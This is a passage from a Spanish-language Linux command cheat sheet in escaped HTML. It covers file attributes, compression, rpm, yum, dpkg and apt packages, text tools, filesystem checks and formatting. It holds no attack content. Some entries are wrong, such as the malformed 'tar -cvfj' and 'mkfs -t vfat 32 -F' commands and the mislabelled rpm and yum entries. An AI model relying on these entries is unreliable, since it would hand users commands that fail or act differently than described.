+c file1\u003C\/b\u003E: permite que un fichero sea comprimido \/ descomprimido automaticamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +d file1\u003C\/b\u003E: asegura que el programa ignore borrar los ficheros durante la copia de seguridad.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +i file1\u003C\/b\u003E: convierte el fichero en invariable, por lo que no puede ser eliminado, alterado, renombrado, ni enlazado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +s file1\u003C\/b\u003E: permite que un fichero sea borrado de forma segura.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +S file1\u003C\/b\u003E: asegura que un fichero sea modificado, los cambios son escritos en modo synchronous como con sync.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +u file1\u003C\/b\u003E: te permite recuperar el contenido de un fichero aún si este está cancelado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsattr\u003C\/b\u003E: mostrar atributos especiales.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"arfiche\"\u003E\u003C\/a\u003EArchivos y Ficheros comprimidos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebunzip2 file1.bz2\u003C\/b\u003E: descomprime in fichero llamado ‘file1.bz2?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebzip2 file1\u003C\/b\u003E: comprime un fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egunzip file1.gz\u003C\/b\u003E: descomprime un fichero llamado ‘file1.gz’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip file1\u003C\/b\u003E: comprime un fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip -9 file1\u003C\/b\u003E: comprime con compresión máxima.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar a file1.rar test_file\u003C\/b\u003E: crear un fichero rar llamado ‘file1.rar’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar a file1.rar file1 file2 dir1\u003C\/b\u003E: comprimir ‘file1?, ‘file2? y ‘dir1? simultáneamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar x file1.rar\u003C\/b\u003E: descomprimir archivo rar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunrar x file1.rar\u003C\/b\u003E: descomprimir archivo rar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvf archive.tar file1\u003C\/b\u003E: crear un tarball descomprimido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvf archive.tar file1 file2 dir1\u003C\/b\u003E: crear un archivo conteniendo ‘file1?, ‘file2? y’dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -tf archive.tar\u003C\/b\u003E: mostrar los contenidos de un archivo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvf archive.tar\u003C\/b\u003E: extraer un tarball.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvf archive.tar -C \/tmp\u003C\/b\u003E: extraer un tarball en \/ tmp.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvfj archive.tar.bz2 dir1\u003C\/b\u003E: crear un tarball comprimido dentro de bzip2.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvfj archive.tar.bz2\u003C\/b\u003E: descomprimir un archivo tar comprimido en bzip2\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvfz archive.tar.gz dir1\u003C\/b\u003E: crear un tarball comprimido en gzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvfz archive.tar.gz\u003C\/b\u003E: descomprimir un archive tar comprimido en gzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ezip file1.zip file1\u003C\/b\u003E: crear un archivo comprimido en zip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ezip -r file1.zip file1 file2 dir1\u003C\/b\u003E: comprimir, en zip, varios archivos y directorios de forma simultánea.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunzip file1.zip\u003C\/b\u003E: descomprimir un archivo zip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"rpm\"\u003E\u003C\/a\u003EPaquetes RPM (Red Hat, Fedora y similares)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh package.rpm\u003C\/b\u003E: instalar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh –nodeeps package.rpm\u003C\/b\u003E: instalar un paquete rpm ignorando las peticiones de dependencias.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -U package.rpm\u003C\/b\u003E: actualizar un paquete rpm sin cambiar la configuración de los ficheros.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -F package.rpm\u003C\/b\u003E: actualizar un paquete rpm solamente si este está instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -e package_name.rpm\u003C\/b\u003E: eliminar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa\u003C\/b\u003E: mostrar todos los paquetes rpm instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa | grep httpd\u003C\/b\u003E: mostrar todos los paquetes rpm con el nombre “httpd”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qi package_name\u003C\/b\u003E: obtener información en un paquete específico instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qg “System Environment\/Daemons”\u003C\/b\u003E: mostar los paquetes rpm de un grupo software.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ql package_name\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete rpm instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qc package_name\u003C\/b\u003E: mostrar lista de configuración de ficheros dados por un paquete rpm instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –whatrequires\u003C\/b\u003E: mostrar lista de dependencias solicitada para un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –whatprovides\u003C\/b\u003E: mostar la capacidad dada por un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –scripts\u003C\/b\u003E: mostrar los scripts comenzados durante la instalación \/eliminación.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –changelog\u003C\/b\u003E: mostar el historial de revisions de un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qf \/etc\/httpd\/conf\/httpd.conf\u003C\/b\u003E: verificar cuál paquete rpm pertenece a un fichero dado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qp package.rpm -l\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete rpm que aún no ha sido instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm –import \/media\/cdrom\/RPM-GPG-KEY\u003C\/b\u003E: importar la firma digital de la llave pública.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm –checksig package.rpm\u003C\/b\u003E: verificar la integridad de un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa gpg-pubkey\u003C\/b\u003E: verificar la integridad de todos los paquetes rpm instalados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -V package_name\u003C\/b\u003E: chequear el tamaño del fichero, licencias, tipos, dueño, grupo, chequeo de resumen de MD5 y última modificación.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -Va\u003C\/b\u003E: chequear todos los paquetes rpm instalados en el sistema. Usar con cuidado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -Vp package.rpm\u003C\/b\u003E: verificar un paquete rpm no instalado todavía.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm2cpio package.rpm | cpio –extract –make-directories *bin\u003C\/b\u003E*: extraer fichero ejecutable desde un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh \/usr\/src\/redhat\/RPMS\/`arch`\/package.rpm\u003C\/b\u003E: instalar un paquete construido desde una fuente rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpmbuild –rebuild package_name.src.rpm\u003C\/b\u003E: construir un paquete rpm desde una fuente rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"yum\"\u003E\u003C\/a\u003EActualizador de paquetes YUM (Red Hat, Fedora y similares)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum install package_name\u003C\/b\u003E: descargar e instalar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum localinstall package_name.rpm\u003C\/b\u003E: este instalará un RPM y tratará de resolver todas las dependencies para ti, usando tus repositorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum update package_name.rpm\u003C\/b\u003E: actualizar todos los paquetes rpm instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum update package_name\u003C\/b\u003E: modernizar \/ actualizar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum remove package_name\u003C\/b\u003E: eliminar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum list\u003C\/b\u003E: listar todos los paquetes instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum search package_name\u003C\/b\u003E: Encontrar un paquete en repositorio rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean packages\u003C\/b\u003E: limpiar un caché rpm borrando los paquetes descargados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean headers\u003C\/b\u003E: eliminar todos los ficheros de encabezamiento que el sistema usa para resolver la dependencia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean all\u003C\/b\u003E: eliminar desde los paquetes caché y ficheros de encabezado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"deb\"\u003E\u003C\/a\u003EPaquetes Deb (Debian, Ubuntu y derivados)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -i package.deb\u003C\/b\u003E: instalar \/ actualizar un paquete deb.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -r package_name\u003C\/b\u003E: eliminar un paquete deb del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -l\u003C\/b\u003E: mostrar todos los paquetes deb instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -l | grep httpd\u003C\/b\u003E: mostrar todos los paquetes deb con el nombre “httpd”\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -s package_name\u003C\/b\u003E: obtener información en un paquete específico instalado en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -L package_name\u003C\/b\u003E: mostar lista de ficheros dados por un paquete instalado en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg –contents package.deb\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete no instalado todavía.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -S \/bin\/ping\u003C\/b\u003E: verificar cuál paquete pertenece a un fichero dado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"apt\"\u003E\u003C\/a\u003EActualizador de paquetes APT (Debian, Ubuntu y derivados)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get install package_name\u003C\/b\u003E: instalar \/ actualizar un paquete deb.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-cdrom install package_name\u003C\/b\u003E: instalar \/ actualizar un paquete deb desde un cdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get update\u003C\/b\u003E: actualizar la lista de paquetes.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get upgrade\u003C\/b\u003E: actualizar todos los paquetes instalados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get remove package_name\u003C\/b\u003E: eliminar un paquete deb del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get check\u003C\/b\u003E: verificar la correcta resolución de las dependencias.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get clean\u003C\/b\u003E: limpiar cache desde los paquetes descargados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-cache search searched-package\u003C\/b\u003E: retorna lista de paquetes que corresponde a la serie «paquetes buscados».\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"cont\"\u003E\u003C\/a\u003EVer el contenido de un fichero\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1\u003C\/b\u003E: ver los contenidos de un fichero comenzando desde la primera hilera.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etac file1\u003C\/b\u003E: ver los contenidos de un fichero comenzando desde la última línea.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emore file1\u003C\/b\u003E: ver el contenido a lo largo de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eless file1\u003C\/b\u003E: parecido al commando ‘more’ pero permite salvar el movimiento en el fichero así como el movimiento hacia atrás.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehead -2 file1\u003C\/b\u003E: ver las dos primeras líneas de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail -2 file1\u003C\/b\u003E: ver las dos últimas líneas de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail -f \/var\/log\/messages\u003C\/b\u003E: ver en tiempo real qué ha sido añadido al fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"texto\"\u003E\u003C\/a\u003EManipulación de texto\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 file2 .. | command \u0026lt;\u0026gt; file1_in.txt_or_file1_out.txt\u003C\/b\u003E: sintaxis general para la manipulación de texto utilizando PIPE, STDIN y STDOUT.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 | command( sed, grep, awk, grep, etc…) \u0026gt; result.txt\u003C\/b\u003E: sintaxis general para manipular un texto de un fichero y escribir el resultado en un fichero nuevo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 | command( sed, grep, awk, grep, etc…) » result.txt\u003C\/b\u003E: sintaxis general para manipular un texto de un fichero y añadir resultado en un fichero existente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep Aug \/var\/log\/messages\u003C\/b\u003E: buscar palabras “Aug” en el fichero ‘\/var\/log\/messages’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep ^Aug \/var\/log\/messages\u003C\/b\u003E: buscar palabras que comienzan con “Aug” en fichero ‘\/var\/log\/messages’\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep [0-9] \/var\/log\/messages\u003C\/b\u003E: seleccionar todas las líneas del fichero ‘\/var\/log\/messages’ que contienen números.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep Aug -R \/var\/log\/\u003C\/b\u003E*: buscar la cadena “Aug” en el directorio ‘\/var\/log’ y debajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘s\/stringa1\/stringa2\/g’ example.txt\u003C\/b\u003E: reubicar “string1” con “string2” en ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘\/^$\/d’ example.txt\u003C\/b\u003E: eliminar todas las líneas en blanco desde el ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘\/ *#\/d; \/^$\/d’ example.txt\u003C\/b\u003E: eliminar comentarios y líneas en blanco de ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho ‘esempio’ | tr ‘[:lower:]‘ ‘[:upper:]‘\u003C\/b\u003E: convertir minúsculas en mayúsculas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed -e ’1d’ result.txt\u003C\/b\u003E: elimina la primera línea del fichero ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed -n ‘\/stringa1\/p’\u003C\/b\u003E: visualizar solamente las líneas que contienen la palabra “string1”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"estable\"\u003E\u003C\/a\u003EEstablecer caracter y conversión de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edos2unix filedos.txt fileunix.txt\u003C\/b\u003E: convertir un formato de fichero texto desde MSDOS a UNIX.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunix2dos fileunix.txt filedos.txt\u003C\/b\u003E: convertir un formato de fichero de texto desde UNIX a MSDOS.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erecode ..\u003Cacronym title=\"HyperText Markup Language\"\u003EHTML\u003C\/acronym\u003E \u0026lt; page.txt \u0026gt; page.html\u003C\/b\u003E: convertir un fichero de texto en html.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erecode -l | more\u003C\/b\u003E: mostrar todas las conversiones de formato disponibles.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"analisis\"\u003E\u003C\/a\u003EAnálisis del sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebadblocks -v \/dev\/hda1\u003C\/b\u003E: Chequear los bloques defectuosos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema Linux en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.ext2 \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 2 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ee2fsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 2 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ee2fsck -j \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 3 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.ext3 \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 3 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.vfat \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero sistema fat en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.msdos \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad de un fichero del sistema dos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edosfsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad de un fichero del sistema dos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"format\"\u003E\u003C\/a\u003EFormatear un sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkfs \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux en la partición hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emke2fs \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux ext 2 en hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emke2fs -j \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux ext3 (periódico) en la partición hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkfs -t vfat 32 -F \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema FAT32 en hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efdformat -n \/dev\/fd0\u003C\/b\u003E: formatear un disco flooply.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkswap \/dev\/hda3\u003C\/b\u003E: crear un fichero de sistema swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"swap\"\u003E\u003C\/a\u003ETrabajo con la SWAP\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkswap \/dev\/hda3\u003C\/b\u003E: crear fichero de sistema swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eswapon \/dev\/hda3\u003C\/b\u003E: activando una nueva partición swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eswapon \/dev\/hda2 